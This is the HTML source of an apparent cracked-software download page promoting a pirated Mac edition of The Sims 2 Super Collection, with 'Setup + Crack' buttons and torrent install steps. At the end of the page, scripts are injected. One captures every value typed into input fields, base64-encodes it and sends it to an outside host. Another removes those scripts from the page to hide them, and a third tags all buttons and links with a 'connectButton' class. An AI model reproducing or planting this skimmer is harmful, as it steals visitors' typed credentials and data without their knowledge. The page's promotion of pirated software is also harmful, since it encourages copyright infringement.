        <fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-red">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg>
        <fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-midnight">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-magenta-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg>
        <fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-green">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-orange">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg>
        <fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg>
  <div id="page" class="site container-main">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <header id="masthead" class="site-header" role="banner">
      <div class="site-branding">
        <div class="container-inner">
          <a href="/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="338" height="40" data-src="/wp-content/uploads/2020/02/MacApps-Download-Logo.png" class="custom-logo" alt="MAC Apps Download Full Cracked" decoding="async" data-srcset="/wp-content/uploads/2020/02/MacApps-Download-Logo.png 338w, /wp-content/uploads/2020/02/MacApps-Download-Logo-300x36.png 300w" data-sizes="(max-width: 338px) 100vw, 338px"><noscript><img width="338" height="40" src="/wp-content/uploads/2020/02/MacApps-Download-Logo.png" class="custom-logo" alt="MAC Apps Download Full Cracked" decoding="async" srcset="/wp-content/uploads/2020/02/MacApps-Download-Logo.png 338w, /wp-content/uploads/2020/02/MacApps-Download-Logo-300x36.png 300w" sizes="(max-width: 338px) 100vw, 338px"></noscript></a>
          <p class="site-title"><a href="/" rel="home">Mac Apps Download Best &amp; Full Version Free</a></p>
          <p class="site-description">MacApps-download is the place to look if you want to download, install and updated free Mac apps and software.</p>
        </div>
      </div>
      <div class="container-inner">
        <div id="mainnav-wrap">
          <nav id="site-navigation" class="main-navigation" role="navigation">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa fa-bars"></i></button>
            <div class="menu-main-menu-container">
              <ul id="primary-menu" class="menu">
                <li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-218">
                  <a href="/">Home</a>
                </li>
                <li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-229">
                  <a href="/general/">General</a>
                  <ul class="sub-menu">
                    <li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222">
                      <a href="/animation-software/">Animation Software</a>
                    </li>
                    <li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223">
                      <a href="/audio-and-video/">Audio and Video</a>
                    </li>
                    <li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224">
                      <a href="/browsers/">Browsers</a>
                    </li>
                    <li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227">
                      <a href="/download-manager/">Download Manager</a>
                    </li>
                    <li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234">
                      <a href="/vpn/">VPN</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225">
                  <a href="/converters/">Converters</a>
                </li>
                <li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226">
                  <a href="/data-recovery/">Recovery</a>
                </li>
                <li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228">
                  <a href="/emulators/">Emulators</a>
                </li>
                <li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230">
                  <a href="/graphics/">Graphics</a>
                </li>
                <li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231">
                  <a href="/mac-games/">Games</a>
                </li>
                <li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233">
                  <a href="/office/">Office</a>
                </li>
                <li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-219">
                  <a rel="privacy-policy" href="/privacy-policy/">Privacy</a>
                </li>
                <li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221">
                  <a href="/terms-and-conditions/">Terms</a>
                </li>
                <li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220">
                  <a href="/contact-us/">Contact</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </div>
    </header>
    <div class="header-image-block"></div>
    <div id="content" class="site-content container-inner p-t-15">
      <div id="primary" class="content-area">
        <main id="main" class="site-main">
          <div class="breadcrumbs"></div>
          <article id="post-2624" class="post-2624 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
            <div class="p-15 ct-image-align clear">
              <div class="ct-featured-image"></div>
              <div class="entry-content">
                <header class="entry-header">
                  <div class="entry-meta">
                    <span class="posted-on"><a href="/the-sims-2-super-collection-crack/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2024-04-30T00:00:50+05:00">April 30, 2024</time><time class="updated" datetime="2024-05-01T07:41:21+05:00">May 1, 2024</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="/author/macadadmn/"><i class="fa fa-user"></i>macadadmn</a></span></span>
                  </div>
                  <h1 class="entry-title">The Sims 2 Super Collection Mac Game [Latest Version] Free Download</h1>
                  <div class="entry-meta entry-category">
                    <span class="cat-links"><a href="/general/" rel="category tag">General</a></span>
                  </div>
                </header>
                <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
                  <center>
                    <button style="font-size: 14px;padding:13px">Download Setup + Crack</button> <button style="font-size: 14px;padding:13px">Download Crack</button>
                  </center>
                </div>
                <h2>The Sims 2 Super Collection: Reliving Virtual Lives in a Modern Classic</h2>
                <h2></h2>
                <p>Step into a world of boundless possibilities and virtual creativity with <strong>The Sims 2 Super Collection</strong>.</p>
                <p>This article delves into the timeless allure of the game, exploring its features, legacy, and the joy it continues to bring to players as they create, customize, and shape the lives of their digital counterparts.</p>
                <h2>The Sims 2 Super Collection: A Virtual Universe Unleashed:</h2>
                <p>The Sims 2 Super Collection invites players to experience a life simulation adventure that transcends time.</p>
                <p>As one of the most beloved entries in The Sims franchise, this collection offers an opportunity to relive the magic of crafting unique stories and nurturing virtual lives in a sandbox of imagination.</p>
                <h2>Gameplay Features:</h2>
                <h3>1. Endless Customization and Personalization:</h3>
                <p>At the heart of The Sims 2 Super Collection lies the unparalleled freedom of customization. From designing dream homes to crafting distinct personalities, players have the power to shape every facet of their Sims&#8217; lives.</p>
                <p>Whether you&#8217;re an architectural enthusiast or a fashion aficionado, the collection caters to your creative whims.</p>
                <h3>2. Building Bonds and Relationships:</h3>
                <p>The Sims 2 Super Collection places a strong emphasis on the interplay of relationships and emotions. Watch as friendships blossom, romances ignite, and families form.</p>
                <p>The collection captures the nuances of human interactions, showcasing the joyous moments, challenges, and unexpected twists that mirror real life.</p>
                <h3>3. Career Aspirations and Life Goals:</h3>
                <p>Guiding your Sims through a dynamic journey of career aspirations and life goals adds depth to the gameplay experience.</p>
                <p>From climbing the corporate ladder to pursuing artistic endeavors, each Sim&#8217;s path is uniquely yours to shape. The decisions you make ripple through their lives, shaping their destinies in surprising ways.</p>
                <h3>4. Legacy of Expansion Packs and Content:</h3>
                <p>The Sims 2 Super Collection is a treasure trove of expansion packs and additional content that enrich the gameplay experience.</p>
                <p>Whether you&#8217;re diving into exotic locales with &#8220;Bon Voyage&#8221; or exploring supernatural phenomena in &#8220;Nightlife,&#8221; the collection offers a plethora of expansions that introduce new dimensions to your Sims&#8217; lives.</p>
                <h3>5. Community and Creativity:</h3>
                <p>The Sims 2 Super Collection extends beyond individual gameplay, fostering a vibrant community of creators and storytellers.</p>
                <p>Sharing your Sims&#8217; stories, designs, and experiences with fellow players adds a collaborative element that amplifies the joy of virtual life simulation.</p>
                <h3>6. Preserving the Classic Charm:</h3>
                <p>While The Sims franchise has evolved over the years, The Sims 2 Super Collection preserves the classic charm that endeared it to players worldwide.</p>
                <p>The collection strikes a harmonious balance between nostalgia and modern convenience, allowing both veteran players and newcomers to revel in its timeless magic.</p>
                <h3>7. Continuing the Legacy:</h3>
                <p>The Sims 2 Super Collection stands as a testament to the enduring appeal of virtual life simulation. It captures the essence of human experiences, from the mundane to the extraordinary, and encapsulates the joy of creating and nurturing digital lives.</p>
                <h2>Gameplay ScreenShots:</h2>
                <div id='gallery-1' class='gallery galleryid-2624 gallery-columns-2 gallery-size-full'>
                  <figure class='gallery-item'>
                    <div class='gallery-icon landscape'>
                      <img data-lazyloaded="1" src="[data-uri]" width="800" height="500" data-src="/wp-content/uploads/2021/08/The-Sims-2-Super-Collection-mac-game.jpeg" class="attachment-full size-full" alt="The Sims 2 Super Collection free download" decoding="async" data-srcset="/wp-content/uploads/2021/08/The-Sims-2-Super-Collection-mac-game.jpeg 800w, /wp-content/uploads/2021/08/The-Sims-2-Super-Collection-mac-game-300x188.jpeg 300w, /wp-content/uploads/2021/08/The-Sims-2-Super-Collection-mac-game-768x480.jpeg 768w, /wp-content/uploads/2021/08/The-Sims-2-Super-Collection-mac-game-350x220.jpeg 350w" data-sizes="(max-width: 800px) 100vw, 800px"><noscript><img width="800" height="500" src="/wp-content/uploads/2021/08/The-Sims-2-Super-Collection-mac-game.jpeg" class="attachment-full size-full" alt="The Sims 2 Super Collection free download" decoding="async" srcset="/wp-content/uploads/2021/08/The-Sims-2-Super-Collection-mac-game.jpeg 800w, /wp-content/uploads/2021/08/The-Sims-2-Super-Collection-mac-game-300x188.jpeg 300w, /wp-content/uploads/2021/08/The-Sims-2-Super-Collection-mac-game-768x480.jpeg 768w, /wp-content/uploads/2021/08/The-Sims-2-Super-Collection-mac-game-350x220.jpeg 350w" sizes="(max-width: 800px) 100vw, 800px"></noscript>
                    </div>
                  </figure>
                  <figure class='gallery-item'>
                    <div class='gallery-icon landscape'>
                      <img data-lazyloaded="1" src="[data-uri]" width="780" height="570" data-src="/wp-content/uploads/2021/08/The-Sims-2-Super-Collection-free-download.jpg" class="attachment-full size-full" alt="The Sims 2 Super Collection free download" decoding="async" data-srcset="/wp-content/uploads/2021/08/The-Sims-2-Super-Collection-free-download.jpg 780w, /wp-content/uploads/2021/08/The-Sims-2-Super-Collection-free-download-300x219.jpg 300w, /wp-content/uploads/2021/08/The-Sims-2-Super-Collection-free-download-768x561.jpg 768w" data-sizes="(max-width: 780px) 100vw, 780px"><noscript><img width="780" height="570" src="/wp-content/uploads/2021/08/The-Sims-2-Super-Collection-free-download.jpg" class="attachment-full size-full" alt="The Sims 2 Super Collection free download" decoding="async" srcset="/wp-content/uploads/2021/08/The-Sims-2-Super-Collection-free-download.jpg 780w, /wp-content/uploads/2021/08/The-Sims-2-Super-Collection-free-download-300x219.jpg 300w, /wp-content/uploads/2021/08/The-Sims-2-Super-Collection-free-download-768x561.jpg 768w" sizes="(max-width: 780px) 100vw, 780px"></noscript>
                    </div>
                  </figure>
                  <figure class='gallery-item'>
                    <div class='gallery-icon landscape'>
                      <img data-lazyloaded="1" src="[data-uri]" width="1200" height="900" data-src="/wp-content/uploads/2022/02/The-Sims-2-Super-Collection-Mac-Game-Free-1.jpg" class="attachment-full size-full" alt="The Sims 2 Super Collection Mac Game Free" decoding="async" data-srcset="/wp-content/uploads/2022/02/The-Sims-2-Super-Collection-Mac-Game-Free-1.jpg 1200w, /wp-content/uploads/2022/02/The-Sims-2-Super-Collection-Mac-Game-Free-1-300x225.jpg 300w, /wp-content/uploads/2022/02/The-Sims-2-Super-Collection-Mac-Game-Free-1-1024x768.jpg 1024w, /wp-content/uploads/2022/02/The-Sims-2-Super-Collection-Mac-Game-Free-1-768x576.jpg 768w, /wp-content/uploads/2022/02/The-Sims-2-Super-Collection-Mac-Game-Free-1-1170x878.jpg 1170w" data-sizes="(max-width: 1200px) 100vw, 1200px"><noscript><img width="1200" height="900" src="/wp-content/uploads/2022/02/The-Sims-2-Super-Collection-Mac-Game-Free-1.jpg" class="attachment-full size-full" alt="The Sims 2 Super Collection Mac Game Free" decoding="async" srcset="/wp-content/uploads/2022/02/The-Sims-2-Super-Collection-Mac-Game-Free-1.jpg 1200w, /wp-content/uploads/2022/02/The-Sims-2-Super-Collection-Mac-Game-Free-1-300x225.jpg 300w, /wp-content/uploads/2022/02/The-Sims-2-Super-Collection-Mac-Game-Free-1-1024x768.jpg 1024w, /wp-content/uploads/2022/02/The-Sims-2-Super-Collection-Mac-Game-Free-1-768x576.jpg 768w, /wp-content/uploads/2022/02/The-Sims-2-Super-Collection-Mac-Game-Free-1-1170x878.jpg 1170w" sizes="(max-width: 1200px) 100vw, 1200px"></noscript>
                    </div>
                  </figure>
                  <figure class='gallery-item'>
                    <div class='gallery-icon landscape'>
                      <img data-lazyloaded="1" src="[data-uri]" width="300" height="168" data-src="/wp-content/uploads/2022/02/The-Sims-2-Super-Collection-Mac-Game-Free-Download-1.jpg" class="attachment-full size-full" alt="The Sims 2 Super Collection Mac Game Free Download" decoding="async"><noscript><img width="300" height="168" src="/wp-content/uploads/2022/02/The-Sims-2-Super-Collection-Mac-Game-Free-Download-1.jpg" class="attachment-full size-full" alt="The Sims 2 Super Collection Mac Game Free Download" decoding="async"></noscript>
                    </div>
                  </figure>
                </div>
                <h2>System Requirements:</h2>
                <h3><strong>Minimum Requirements:</strong></h3>
                <ul>
                  <li>Processor: 2.2 GHz CPU Speed | Intel: HD 3000</li>
                  <li>Memory: 4 GB RAM</li>
                  <li>10 GB free hard disk space</li>
                  <li>(ATI): Radeon HD 3870; (NVidia): GeForce 8800</li>
                  <li>256 MB VRAM</li>
                </ul>
                <h3><b>Recommended Requirements:</b></h3>
                <ul>
                  <li>Processor: 2.2 GHz CPU Speed | Intel: HD 3000</li>
                  <li>Memory: 8 GB RAM</li>
                  <li>11 GB free hard disk space</li>
                  <li>(ATI): Radeon HD 3870; (NVidia): GeForce 8800</li>
                  <li>256 MB VRAM</li>
                </ul>
                <h2>Installation Instructions:</h2>
                <ul>
                  <li>First of all, click on the download links given below.</li>
                  <li>A torrent file will appear, Double-click on it to download the torrent.</li>
                  <li>Now, extract the zip file.</li>
                  <li>Install the game in a normal way.</li>
                  <li>That’s it. Have fun!</li>
                </ul>
                <h2><strong>Conclusion:</strong></h2>
                <p>The Sims 2 Super Collection is more than a game; it&#8217;s a canvas for boundless creativity and a portal to a world where the possibilities are limitless.</p>
                <p>As you craft, explore, and guide your Sims through life&#8217;s journey, you&#8217;re embarking on an adventure that mirrors the complexities, emotions, and stories that define human existence.</p>
                <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
                  <center>
                    <button style="font-size: 14px;padding:13px">Download Setup + Crack</button> <button style="font-size: 14px;padding:13px">Download Crack</button>
                  </center>
                </div>
                <p>With its enduring legacy, The Sims 2 Super Collection invites you to step into a realm where imagination knows no bounds and where the lives you shape are as vivid and meaningful as your own.</p>
                <h2>Download Links:</h2>
                <p style="text-align: center;"><strong>Link 1 | Link 2</strong></p>
                <footer class="entry-footer"></footer>
              </div>
            </div>
          </article>
          <nav class="navigation post-navigation" aria-label="Posts">
            <h2 class="screen-reader-text">Post navigation</h2>
            <div class="nav-links">
              <div class="nav-previous">
                <a href="/wifispoof-crack-download/" rel="prev">WiFiSpoof 4.0.1 Mac Crack + License Keys [100% Working] Free Download</a>
              </div>
              <div class="nav-next">
                <a href="/total-war-empire-definitive-edition/" rel="next">Total War Empire Definitive Edition Mac Game Free Download</a>
              </div>
            </div>
          </nav>
          <div class="related-pots-block">
            <h2 class="widget-title">Related Posts</h2>
            <ul class="related-post-entries clear">
              <li>
                <figure class="widget-image">
                  <a href="/kcncrew-pack-crack-mac/"><img data-lazyloaded="1" src="[data-uri]" width="225" height="220" data-src="/wp-content/uploads/2022/06/KCNcrew-Pack-Mac-Crack-logo-1-1-225x220.jpg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="KCNcrew Pack Mac Crack" decoding="async"><noscript><img width="225" height="220" src="/wp-content/uploads/2022/06/KCNcrew-Pack-Mac-Crack-logo-1-1-225x220.jpg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="KCNcrew Pack Mac Crack" decoding="async"></noscript></a>
                </figure>
                <div class="featured-desc">
                  <a href="/kcncrew-pack-crack-mac/">
                  <h2 class="title">KCNcrew Pack 1.8 MacOSX Game Free Download</h2></a>
                </div>
              </li>
              <li>
                <figure class="widget-image">
                  <a href="/prince-of-persia/"><img data-lazyloaded="1" src="[data-uri]" width="300" height="168" data-src="/wp-content/uploads/Prince-of-Persia-mac-ink.jpeg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="Prince of Persia mac-ink" decoding="async"><noscript><img width="300" height="168" src="/wp-content/uploads/Prince-of-Persia-mac-ink.jpeg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="Prince of Persia mac-ink" decoding="async"></noscript></a>
                </figure>
                <div class="featured-desc">
                  <a href="/prince-of-persia/">
                  <h2 class="title">Prince of Persia free Mac Game 2024 Download</h2></a>
                </div>
              </li>
              <li>
                <figure class="widget-image">
                  <a href="/prince-of-persia-warrior/"><img data-lazyloaded="1" src="[data-uri]" width="350" height="215" data-src="/wp-content/uploads/PRINCE-OF-PERSIA-WARRIOR-WITHIN-ink-350x215.jpeg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="PRINCE OF PERSIA WARRIOR WITHIN-ink" decoding="async"><noscript><img width="350" height="215" src="/wp-content/uploads/PRINCE-OF-PERSIA-WARRIOR-WITHIN-ink-350x215.jpeg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="PRINCE OF PERSIA WARRIOR WITHIN-ink" decoding="async"></noscript></a>
                </figure>
                <div class="featured-desc">
                  <a href="/prince-of-persia-warrior/">
                  <h2 class="title">Prince of Persia Warrior Within for Mac OSX Game Download</h2></a>
                </div>
              </li>
            </ul>
          </div>
          <div id="comments" class="comments-area">
            <div id="respond" class="comment-respond">
              <h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-sims-2-super-collection-crack/#respond" style="display:none;">Cancel reply</a></small></h3>
              <form action="https://macapps-download.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p>
                <p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> 
                <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required=""></textarea></p>
                <p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required=""></p>
                <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required=""></p>
                <p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='2624' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="29b42ee54f"></p>
                <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916; 
                <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="101"> 
                <script>

                document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
                </script></p>
              </form>
            </div>
            <p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. Learn how your comment data is processed.</p>
          </div>
        </main>
      </div>
      <aside id="secondary" class="widget-area" role="complementary">
        <section id="search-2" class="widget widget_search">
          <h2 class="widget-title">Search Apps</h2>
          <form role="search" method="get" class="search-form" action="https://macapps-download.com/">
            <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"></label> <input type="submit" class="search-submit" value="Search">
          </form>
        </section>
        <section id="recent-posts-2" class="widget widget_recent_entries">
          <h2 class="widget-title">Latest Apps</h2>
          <ul>
            <li>
              <a href="/spiritfarer/">Spiritfarer Game For Mac (Latest Version) Free Download</a>
            </li>
            <li>
              <a href="/kcncrew-pack-crack-mac/">KCNcrew Pack 1.8 MacOSX Game Free Download</a>
            </li>
            <li>
              <a href="/pinball-arcade/">Pinball Arcade Mac Game (Latest Version) Free Download</a>
            </li>
            <li>
              <a href="/prince-of-persia/">Prince of Persia free Mac Game 2024 Download</a>
            </li>
            <li>
              <a href="/prince-of-persia-warrior/">Prince of Persia Warrior Within for Mac OSX Game Download</a>
            </li>
          </ul>
        </section>
        <section id="categories-4" class="widget widget_categories">
          <h2 class="widget-title">App Categories</h2>
          <ul>
            <li class="cat-item cat-item-11">
              <a href="/animation-software/">Animation Software</a>
            </li>
            <li class="cat-item cat-item-20">
              <a href="/antivirus/">Antivirus</a>
            </li>
            <li class="cat-item cat-item-18">
              <a href="/applications/">Applications</a>
            </li>
            <li class="cat-item cat-item-6">
              <a href="/audio-and-video/">Audio and Video</a>
            </li>
            <li class="cat-item cat-item-10">
              <a href="/browsers/">Browsers</a>
            </li>
            <li class="cat-item cat-item-7">
              <a href="/converters/">Converters</a>
            </li>
            <li class="cat-item cat-item-9">
              <a href="/data-recovery/">Data Recovery</a>
            </li>
            <li class="cat-item cat-item-4">
              <a href="/download-manager/">Download Manager</a>
            </li>
            <li class="cat-item cat-item-22">
              <a href="/driver-updater/">Driver Updater</a>
            </li>
            <li class="cat-item cat-item-1">
              <a href="/general/">General</a>
            </li>
            <li class="cat-item cat-item-5">
              <a href="/graphics/">Graphics</a>
            </li>
            <li class="cat-item cat-item-19">
              <a href="/image-editor/">Image editor</a>
            </li>
            <li class="cat-item cat-item-13">
              <a href="/mac-games/">Mac Games</a>
            </li>
            <li class="cat-item cat-item-21">
              <a href="/media-utility/">Media Utility</a>
            </li>
            <li class="cat-item cat-item-8">
              <a href="/office/">Office</a>
            </li>
            <li class="cat-item cat-item-2">
              <a href="/vpn/">VPN</a>
            </li>
            <li class="cat-item cat-item-17">
              <a href="/windows-manager/">Windows Manager</a>
            </li>
          </ul>
        </section>
      </aside>
    </div>
    <footer id="colophon" class="site-footer">
      <div class="site-info">
        <span class="copy-right-text">All Right Reserved 2020</span>
        <div class="powered-text">
          Proudly powered by WordPress <span class="sep">|</span> Theme: Blog Cycle by Candid Themes.
        </div><a id="toTop" class="go-to-top" href="#" title="Go to Top"><i class="fa fa-angle-double-up"></i></a>
      </div>
    </footer>
  </div>
  <script id="deule">
  function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
  n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));
  </script> 
  <script>

  var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});
  </script> 
  <script id="deule3">

  var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}
  </script> 
